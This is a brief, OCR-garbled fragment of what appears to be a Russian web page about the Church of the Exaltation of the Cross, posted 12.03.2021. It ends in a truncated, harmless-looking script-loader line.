
Крестовоздвиженская Церко
Posted on
12.03.2021
!function(){var
t=document.createElement(«script»);t.type=»text/javascr